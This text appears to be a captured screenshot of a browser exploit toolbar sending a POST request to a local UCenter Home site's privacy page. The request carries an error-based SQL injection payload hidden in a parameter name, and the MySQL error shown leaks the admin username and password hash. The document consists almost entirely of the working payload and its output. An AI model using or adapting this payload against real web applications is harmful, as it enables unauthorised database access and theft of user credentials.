 Load URL
http://localhost/UCenter_Home/cp.php?ac=privacy&op=view
Split URL
Execute
Enable Post data Enable Referrer
Post data
privacy%5Bfilter_gid%5D%5B0%5D=0&privacy[filter_note][type|key',(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username, 0x23, password) from uchome_member limit 0,1))a
from information_schema.tables group by a)b))#]=1&privacy2submit=%E4%BF%9D%E5%AD%98%E8%AE%BE%E7%BD%AE&formhash=6acac340
MySQL Error
Message: MySQL Query Error
SQL: SELECT uid, username FROM uchome_space WHERE uid IN ('key',(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username, 0x23, password) from uchome_member limit
0,1))a from information_schema.tables group by a)b))#')
Error: Duplicate entry '1admin#c28872f12bafdbe0e948b9617fae54df' for key 'group_key'
Errno.: 1062
Click here to seek help.